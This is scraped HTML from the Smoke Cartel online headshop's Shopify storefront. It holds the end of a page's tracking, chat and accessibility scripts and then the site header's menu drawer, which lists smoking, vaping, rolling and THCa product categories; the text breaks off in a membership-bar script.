    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9027
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
